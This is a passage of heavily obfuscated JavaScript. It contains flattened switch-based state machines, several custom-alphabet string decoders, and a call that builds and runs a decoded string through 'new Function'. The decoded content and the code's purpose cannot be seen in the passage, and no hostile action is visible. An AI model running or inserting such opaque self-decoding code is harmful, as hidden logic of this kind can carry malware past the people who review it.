CgvHiv,O3ulNE;function*qIbRqJb(O3ulNE,qIbRqJb,IZeDs9,Y78vkc,mhFuD1={hBpIJKR:{}}){while(O3ulNE+qIbRqJb+IZeDs9+Y78vkc!==0xc9)with(mhFuD1.VBVcCw||mhFuD1)switch(O3ulNE+qIbRqJb+IZeDs9+Y78vkc){case 0xe6:f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4];for(f7ZGR8f[CLDFB4b[qIbRqJb+-0x1de]]=CLDFB4b[O3ulNE+0x1d8];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[-CLDFB4b[qIbRqJb+-0x1b7]];f7ZGR8f[CLDFB4b[O3ulNE+0x1e0]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[IZeDs9+-0x159]].indexOf(f7ZGR8f[CLDFB4b[O3ulNE+0x206]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[IZeDs9+-0x155]]===-CLDFB4b[IZeDs9+-0x164])continue;if(f7ZGR8f[CLDFB4b[O3ulNE+0x1f6]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[O3ulNE+0x1e9]]*CLDFB4b[O3ulNE+0x1f4],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[O3ulNE+0x209])>CLDFB4b[qIbRqJb+-0x1cb]?CLDFB4b[IZeDs9+-0x14e]:CLDFB4b[IZeDs9+-0x14d]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[O3ulNE+0x1e0],f7ZGR8f[CLDFB4b[IZeDs9+-0x152]]-=CLDFB4b[IZeDs9+-0x15e])}while(f7ZGR8f[CLDFB4b[qIbRqJb+-0x1d2]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[IZeDs9+-0x148]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){n_Uwz_(mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=-0x8e,IZeDs9+=-0x10e);break}else{n_Uwz_(mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=0x16c,IZeDs9+=-0x1ff);break}case mhFuD1.hBpIJKR.oVkGSu+0x98:n_Uwz_(f7ZGR8f[CLDFB4b[0x30]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x31]]=f7ZGR8f[CLDFB4b[0x30]].length,f7ZGR8f[CLDFB4b[IZeDs9+-0xbf]]=[],mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=-0xe2,qIbRqJb+=0x184,IZeDs9+=-0x83,Y78vkc+=-0xda);break;case 0x1e:case-0xaf:n_Uwz_(mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=-0x18c,IZeDs9+=0x1ff,Y78vkc+=0x55);break;case qIbRqJb-0x15c:case 0xd6:case 0x94:case-0xee:case mhFuD1.hBpIJKR.rq9waRw+-0x125:n_Uwz_([mhFuD1.hBpIJKR.oVkGSu,mhFuD1.hBpIJKR.rq9waRw]=[-0x46,0x19],mhFuD1.VBVcCw=mhFuD1.RksRWZ,O3ulNE+=0xe7,qIbRqJb+=-0x10d,IZeDs9+=0x19,Y78vkc+=0x10f);break;case qIbRqJb-0xfe:n_Uwz_(mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=-0x3b,IZeDs9+=0x20);break;case 0x5a:n_Uwz_([mhFuD1.hBpIJKR.oVkGSu,mhFuD1.hBpIJKR.rq9waRw]=[-0x17,0x7d],f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[O3ulNE+0x11],f7ZGR8f[CLDFB4b[0xf]]=\"\\x76\\x77\\x3f\\x7c\\x7e\\x28\\x5b\\x60\\x7b\\x33\\x79\\x31\\x39\\x4b\\x37\\x7a\\x32\\x6c\\x24\\x69\\x41\\x55\\x57\\x35\\x6b\\x44\\x47\\x5a\\x70\\x3d\\x75\\x46\\x2e\\x54\\x3a\\x52\\x58\\x45\\x5e\\x64\\x4e\\x62\\x74\\x25\\x2c\\x30\\x3b\\x2b\\x34\\x21\\x7d\\x26\\x29\\x48\\x61\\x65\\x4c\\x68\\x43\\x56\\x66\\x49\\x53\\x23\\x4a\\x5f\\x6e\\x4f\\x2a\\x71\\x51\\x40\\x63\\x3c\\x3e\\x6d\\x6f\\x50\\x59\\x38\\x6a\\x67\\x78\\x36\\x72\\x5d\\x22\\x73\\x4d\\x42\\x2f\",mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=-0x1c9,qIbRqJb+=0x113,IZeDs9+=-0x98,Y78vkc+=0x5d);break;default:n_Uwz_(mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=-0x18c,qIbRqJb+=0x193,IZeDs9+=-0x8e,Y78vkc+=0x111);break;case 0x8e:case IZeDs9-0x6f:case mhFuD1.hBpIJKR.oVkGSu+0x6a:case 0xee:return CgvHiv=!0x0,iLqlmJH(f7ZGR8f[CLDFB4b[0xc]]);case-0xb6:case-0x82:case 0xd:n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[O3ulNE+0x27c]),mhFuD1.VBVcCw=mhFuD1.hBpIJKR,O3ulNE+=0x1fa,IZeDs9+=-0xf1);break;case IZeDs9-0xce:n_Uwz_(f7ZGR8f[CLDFB4b[O3ulNE+0x206]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[O3ulNE+0x207]]=f7ZGR8f[CLDFB4b[qIbRqJb+-0x9f]].length,f7ZGR8f[CLDFB4b[qIbRqJb+-0xc3]]=[],mhFuD1.VBVcCw=mhFuD1.hBpIJKR,qIbRqJb+=0x119,IZeDs9+=0x11,Y78vkc+=-0xcd);break;case-0x61:case 0x5d:case mhFuD1.hBpIJKR.oVkGSu+-0x23:n_Uwz_(f7ZGR8f[CLDFB4b[O3ulNE+0x208]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[qIbRqJb+-0x1e6],mhFuD1.VBVcCw=mhFuD1.hBpIJKR,IZeDs9+=0x120);break}}n_Uwz_(CgvHiv=void 0x0,O3ulNE=qIbRqJb(-0xd,-0x44,0xcf,-0x24).next().value);if(CgvHiv){return O3ulNE}}function O3ulNE(...f7ZGR8f){var O3ulNE,qIbRqJb;function*IZeDs9(qIbRqJb,IZeDs9,Y78vkc={U72_5dT:{}}){while(qIbRqJb+IZeDs9!==0x2)with(Y78vkc.dQdSXvx||Y78vkc)switch(qIbRqJb+IZeDs9){case-0x76:case qIbRqJb- -0x5:return O3ulNE=!0x0,l22uMF[f7ZGR8f[CLDFB4b[0x2]]];case-0x6f:case 0x59:n_Uwz_(Y78vkc.dQdSXvx=Y78vkc.U72_5dT,qIbRqJb+=0x219,IZeDs9+=-0x30d);break;case qIbRqJb-0x8b:n_Uwz_([Y78vkc.U72_5dT.h45Dea,Y78vkc.U72_5dT.LPeuZXK,Y78vkc.U72_5dT.HdBwsK]=[0x3f,-0xeb,-0x26],f7ZGR8f[CLDFB4b[qIbRqJb+-0x12]]=CLDFB4b[qIbRqJb+-0xe]);if(typeof l22uMF[f7ZGR8f[CLDFB4b[qIbRqJb+-0x10]]]===mhFuD1(CLDFB4b[qIbRqJb+-0x10])){n_Uwz_(Y78vkc.dQdSXvx=Y78vkc.U72_5dT,qIbRqJb+=0xbf,IZeDs9+=0x3d);break}else{n_Uwz_(Y78vkc.dQdSXvx=Y78vkc.U72_5dT,qIbRqJb+=0xbf,IZeDs9+=0x90);break}case qIbRqJb- -0xaf:default:case-0x4c:n_Uwz_(Y78vkc.dQdSXvx=Y78vkc.xqUQ9GK,qIbRqJb+=0xc4,IZeDs9+=-0x13a);break;case 0xb0:case qIbRqJb-0x12b:case 0xf7:n_Uwz_([Y78vkc.U72_5dT.h45Dea,Y78vkc.U72_5dT.LPeuZXK,Y78vkc.U72_5dT.HdBwsK]=[-0xf0,-0xae,-0x8e],Y78vkc.dQdSXvx=Y78vkc.bZtt71,qIbRqJb+=-0x7e,IZeDs9+=0xa0);break;case-0x4b:case qIbRqJb- -0xb2:n_Uwz_(Y78vkc.dQdSXvx=Y78vkc.vN3dXSt,qIbRqJb+=0x25a,IZeDs9+=-0x181);break;case 0x83:return O3ulNE=!0x0,l22uMF[f7ZGR8f[CLDFB4b[qIbRqJb+-0xcf]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]]);case 0x1d:[Y78vkc.U72_5dT.h45Dea,Y78vkc.U72_5dT.LPeuZXK,Y78vkc.U72_5dT.HdBwsK]=[-0xc,-0xf5,0xee];return O3ulNE=!0x0,l22uMF[f7ZGR8f[CLDFB4b[qIbRqJb+0xbf]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[qIbRqJb+0xbf]]])}}n_Uwz_(O3ulNE=void 0x0,qIbRqJb=IZeDs9(0x12,-0x8b).next().value);if(O3ulNE){return qIbRqJb}}return new Function(O3ulNE(CLDFB4b[0x31]))()}],f7ZGR8f[CLDFB4b[0x4]]=CLDFB4b[0x25],f7ZGR8f[-CLDFB4b[0x34]]=[]);try{xTJoS1d(CgvHiv);function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x35]]=\"\\x3c\\x7a\\x74\\x22\\x25\\x30\\x7c\\x40\\x6c\\x4b\\x75\\x55\\x56\\x46\\x61\\x3d\\x2e\\x44\\x43\\x65\\x71\\x77\\x58\\x7d\\x6b\\x4e\\x51\\x37\\x52\\x28\\x64\\x47\\x39\\x66\\x7b\\x53\\x69\\x73\\x24\\x3e\\x5f\\x78\\x79\\x29\\x3b\\x5e\\x48\\x5b\\x42\\x59\\x26\\x4a\\x3a\\x5d\\x21\\x31\\x23\\x36\\x57\\x32\\x34\\x4c\\x2f\\x6f\\x6a\\x2c\\x50\\x60\\x2b\\x35\\x33\\x68\\x6e\\x63\\x62\\x3f\\x2a\\x6d\\x5a\\x67\\x7e\\x70\\x76\\x4d\\x54\\x45\\x38\\x4f\\x49\\x72\\x41\",f7ZGR8f[-CLDFB4b[0x36]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[-CLDFB4b[0x36]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[-CLDFB4b[0x37]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[-CLDFB4b[0x39]]=f7ZGR8f[CLDFB4b[0x35]].indexOf(f7ZGR8f[-CLDFB4b[0x36]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[-CLDFB4b[0x39]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[-CLDFB4b[0x39]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[-CLDFB4b[0x39]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x37]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[-CLDFB4b[0x37]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x37]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[-CLDFB4b[0x37]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function O3ulNE(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=CgvHiv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}n_Uwz_(f7ZGR8f[CLDFB4b[0x4]]=Object,f7ZGR8f[-CLDFB4b[0x34]][O3ulNE(CLDFB4b[0x3a])](\"\"[O3ulNE(CLDFB4b[0x37])+O3ulNE(CLDFB4b[0x3b])][O3ulNE(CLDFB4b[0x3c])+O3ulNE(CLDFB4b[0x3d])][O3ulNE(CLDFB4b[0x3e])]))}catch(qIbRqJb){}F2cot_L:for(f7ZGR8f[CLDFB4b[0x17]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x17]]<f7ZGR8f[CLDFB4b[0x2f]][oGpyQa(CLDFB4b[0x3f])];f7ZGR8f[CLDFB4b[0x17]]++)try{f7ZGR8f[CLDFB4b[0x4]]=f7ZGR8f[CLDFB4b[0x2f]][f7ZGR8f[CLDFB4b[0x17]]]();for(f7ZGR8f[CLDFB4b[0xc]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xc]]<f7ZGR8f[-CLDFB4b[0x34]][oGpyQa(CLDFB4b[0x3f])];f7ZGR8f[CLDFB4b[0xc]]++){n_Uwz_(xTJoS1d(Y78vkc),xTJoS1d(IZeDs9));function IZeDs9(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x40]]=\"\\x2e\\x79\\x5f\\x3e\\x2c\\x25\\x3a\\x28\\x2b\\x2f\\x3d\\x41\\x2a\\x4c\\x77\\x42\\x78\\x55\\x40\\x48\\x56\\x65\\x58\\x5b\\x64\\x59\\x43\\x61\\x71\\x7b\\x50\\x31\\x3f\\x6b\\x66\\x7e\\x36\\x60\\x70\\x34\\x73\\x7d\\x30\\x5a\\x44\\x5d\\x67\\x4a\\x35\\x24\\x74\\x6a\\x29\\x75\\x76\\x22\\x6e\\x62\\x47\\x57\\x68\\x6c\\x49\\x38\\x52\\x21\\x3b\\x69\\x4f\\x6d\\x26\\x37\\x5e\\x45\\x54\\x4d\\x7c\\x46\\x53\\x51\\x4b\\x33\\x23\\x4e\\x3c\\x7a\\x72\\x6f\\x39\\x63\\x32\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x41]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[-CLDFB4b[0x41]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x42]]=f7ZGR8f[-CLDFB4b[0x40]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x42]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x42]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x42]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function Y78vkc(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=IZeDs9(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(typeof f7ZGR8f[CLDFB4b[0x4]][f7ZGR8f[-CLDFB4b[0x34]][f7ZGR8f[CLDFB4b[0xc]]]]===Y78vkc(CLDFB4b[0x43])+Y78vkc(CLDFB4b[0x44]))continue F2cot_L}return f7ZGR8f[CLDFB4b[0x4]]}catch(qIbRqJb){}return f7ZGR8f[CLDFB4b[0x4]]||this}function j3kYsq(...f7ZGR8f){var CgvHiv,O3ulNE;function*qIbRqJb(O3ulNE,IZeDs9,Y78vkc,sU58SO,ezYpPoX={iPv4JLP:{}},oGpyQa){while(O3ulNE+IZeDs9+Y78vkc+sU58SO!==0x7b)with(ezYpPoX.gwQnAig||ezYpPoX)switch(O3ulNE+IZeDs9+Y78vkc+sU58SO){case-0x14:case-0x5:n_Uwz_([...hZBL91M.afO7Mx]=oGpyQa,hZBL91M.XphWln=function*O3ulNE(IZeDs9,Y78vkc,sU58SO={GyKmzBc:{}}){while(IZeDs9+Y78vkc!==0xaf)with(sU58SO._q3mDy4||sU58SO)switch(IZeDs9+Y78vkc){case Y78vkc!=-0x9b&&Y78vkc- -0xad:n_Uwz_(sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=0x6b,Y78vkc+=0x10f);break;case IZeDs9- -0xd5:case-0xc9:case 0xb3:n_Uwz_(sU58SO.GyKmzBc.htflJ0=0x0,hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x15c]]=CLDFB4b[0x4],hZBL91M.afO7Mx[-CLDFB4b[IZeDs9+0x1a1]]=\"\\x2f\\x68\\x44\\x56\\x2a\\x42\\x6a\\x55\\x3a\\x77\\x4c\\x39\\x64\\x59\\x52\\x35\\x3c\\x23\\x66\\x31\\x57\\x3b\\x26\\x41\\x22\\x58\\x2e\\x49\\x51\\x33\\x2b\\x53\\x21\\x46\\x6c\\x29\\x7a\\x28\\x48\\x6e\\x67\\x75\\x5f\\x24\\x5a\\x30\\x69\\x70\\x40\\x5e\\x25\\x76\\x79\\x72\\x45\\x54\\x7c\\x4e\\x71\\x7d\\x36\\x3d\\x3f\\x78\\x3e\\x6b\\x37\\x34\\x7e\\x43\\x5b\\x2c\\x50\\x32\\x65\\x38\\x4f\\x62\\x5d\\x7b\\x6f\\x4d\\x4b\\x47\\x74\\x61\\x4a\\x63\\x73\\x6d\\x60\",sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=0x274,Y78vkc+=-0x142);break;case sU58SO.GyKmzBc.htflJ0+0xab:n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x108]]=\"\"+(hZBL91M.afO7Mx[CLDFB4b[0x2]]||\"\"),hZBL91M.afO7Mx[CLDFB4b[0x38]]=hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x108]].length,hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x10c]]=[],sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=-0x90);break;case IZeDs9!=0x118&&IZeDs9-0x6d:n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x42]]=CLDFB4b[0x2],hZBL91M.afO7Mx[CLDFB4b[0x1a]]=CLDFB4b[0x2],sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=-0x69,Y78vkc+=0x5a);break;case-0x1b:return hZBL91M.LSFRRX=!0x0,iLqlmJH(hZBL91M.afO7Mx[CLDFB4b[0xc]]);default:n_Uwz_(sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=0x163,Y78vkc+=-0xce);break;case-0xb7:case Y78vkc!=-0x17c&&Y78vkc- -0xad:n_Uwz_(sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=-0x25,Y78vkc+=0x1d);break;case-0x12:n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x1b]]=CLDFB4b[0x2],hZBL91M.afO7Mx[CLDFB4b[0x1a]]=CLDFB4b[0x2],sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=-0xc,Y78vkc+=0x2a);break;case IZeDs9-0x13:hZBL91M.afO7Mx[CLDFB4b[0x19]]=-CLDFB4b[0x4];for(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x15]]=CLDFB4b[0x2];hZBL91M.afO7Mx[CLDFB4b[0xa]]<hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x19]];hZBL91M.afO7Mx[CLDFB4b[0xa]]++){hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x28]]=hZBL91M.afO7Mx[-CLDFB4b[0x45]].indexOf(hZBL91M.afO7Mx[CLDFB4b[0x10]][hZBL91M.afO7Mx[CLDFB4b[0xa]]]);if(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x28]]===-CLDFB4b[IZeDs9+-0x1b])continue;if(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x6]]<CLDFB4b[0x2]){hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x6]]=hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x28]]}else{n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[0x19]]+=hZBL91M.afO7Mx[CLDFB4b[0x47]]*CLDFB4b[0x1e],hZBL91M.afO7Mx[CLDFB4b[0x46]]|=hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x6]]<<hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x5]],hZBL91M.afO7Mx[CLDFB4b[0x1a]]+=(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x6]]&CLDFB4b[IZeDs9+0x14])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[IZeDs9+-0x4]);do{n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x13]].push(hZBL91M.afO7Mx[CLDFB4b[0x46]]&CLDFB4b[0x18]),hZBL91M.afO7Mx[CLDFB4b[0x46]]>>=CLDFB4b[0xa],hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x5]]-=CLDFB4b[0xa])}while(hZBL91M.afO7Mx[CLDFB4b[0x1a]]>CLDFB4b[0x19]);hZBL91M.afO7Mx[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x6]]>-CLDFB4b[0x4]){n_Uwz_(sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=-0x80,Y78vkc+=-0x6b);break}else{n_Uwz_(sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=0x69,Y78vkc+=-0x6b);break}case IZeDs9- -0x5e:case-0x75:n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x1b]]=CLDFB4b[0x2],hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x11]]=CLDFB4b[0x2],sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=-0xc,Y78vkc+=-0x71);break;case IZeDs9- -0x1a8:n_Uwz_(sU58SO.GyKmzBc.htflJ0=0x38,hZBL91M.afO7Mx[CLDFB4b[0x0]]=CLDFB4b[0x4],hZBL91M.afO7Mx[-CLDFB4b[0x45]]=\"\\x2f\\x68\\x44\\x56\\x2a\\x42\\x6a\\x55\\x3a\\x77\\x4c\\x39\\x64\\x59\\x52\\x35\\x3c\\x23\\x66\\x31\\x57\\x3b\\x26\\x41\\x22\\x58\\x2e\\x49\\x51\\x33\\x2b\\x53\\x21\\x46\\x6c\\x29\\x7a\\x28\\x48\\x6e\\x67\\x75\\x5f\\x24\\x5a\\x30\\x69\\x70\\x40\\x5e\\x25\\x76\\x79\\x72\\x45\\x54\\x7c\\x4e\\x71\\x7d\\x36\\x3d\\x3f\\x78\\x3e\\x6b\\x37\\x34\\x7e\\x43\\x5b\\x2c\\x50\\x32\\x65\\x38\\x4f\\x62\\x5d\\x7b\\x6f\\x4d\\x4b\\x47\\x74\\x61\\x4a\\x63\\x73\\x6d\\x60\",sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=0x1ce,Y78vkc+=-0x215);break;case Y78vkc-0x61:n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[0xc]].push((hZBL91M.afO7Mx[CLDFB4b[0x46]]|hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x7a]]<<hZBL91M.afO7Mx[CLDFB4b[0x1a]])&CLDFB4b[0x18]),sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=0xe9);break;case sU58SO.GyKmzBc.htflJ0+0xa:case 0xd6:return hZBL91M.LSFRRX=!0x0,iLqlmJH(hZBL91M.afO7Mx[CLDFB4b[0xc]])}},hZBL91M.LSFRRX=void 0x0,ezYpPoX.gwQnAig=ezYpPoX.hZBL91M,O3ulNE+=-0x55,Y78vkc+=0x12f,sU58SO+=-0x38);break;case-0x7d:case 0x59:case sU58SO- -0xa:ezYpPoX.hZBL91M.iWbgbX=(0x1,XphWln)(-0x15c,0xd5).next().value;if(LSFRRX){n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.hZBL91M,IZeDs9+=0x2a7,Y78vkc+=-0x183,sU58SO+=-0xca);break}else{n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.hZBL91M,O3ulNE+=-0x191,IZeDs9+=0x2a7,Y78vkc+=-0x21e,sU58SO+=0x4d);break}case-0x1e:case-0x78:case-0x24:return;case sU58SO- -0x12e:return iWbgbX;case 0x1e:n_Uwz_([ezYpPoX.iPv4JLP.jPjFg5,ezYpPoX.iPv4JLP.qDbQ7F,ezYpPoX.iPv4JLP.qMocyRS]=[0x6e,-0x2c,-0x49],iPv4JLP.mtNyLgM=function(...O3ulNE){return qIbRqJb(0xba,0xcc,-0x8d,-0x95,{iPv4JLP:ezYpPoX.iPv4JLP,SRmUF4:{}},O3ulNE).next().value},iPv4JLP.XUXlya=function(...O3ulNE){return qIbRqJb(0x135,-0x1b6,-0x4f,0xcb,{iPv4JLP:ezYpPoX.iPv4JLP,hZBL91M:{}},O3ulNE).next().value},f7ZGR8f[CLDFB4b[Y78vkc+0x3a]]=CLDFB4b[0x4],xTJoS1d(iPv4JLP.mtNyLgM),ezYpPoX.gwQnAig=ezYpPoX.iPv4JLP,O3ulNE+=0x191,IZeDs9+=0xa4,Y78vkc+=-0xa1,sU58SO+=-0x18e);break;case O3ulNE-0x120:case 0xc0:n_Uwz_([ezYpPoX.iPv4JLP.jPjFg5,ezYpPoX.iPv4JLP.qDbQ7F,ezYpPoX.iPv4JLP.qMocyRS]=[0x3d,0x6,-0xa0],ezYpPoX.gwQnAig=ezYpPoX.SRmUF4,O3ulNE+=-0x9c,IZeDs9+=-0x9c,Y78vkc+=0x15b,sU58SO+=0x9);break;case Y78vkc-0x10:n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.SRmUF4,O3ulNE+=-0x99,IZeDs9+=0x26,Y78vkc+=0x1f6);break;case O3ulNE- -0x21:xTJoS1d(XUXlya);switch(f7ZGR8f[CLDFB4b[0x2]]){case(0x1,mtNyLgM)(CLDFB4b[0x48]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x49])];case(0x1,mtNyLgM)(CLDFB4b[0x4a])+CLDFB4b[0x16]:return 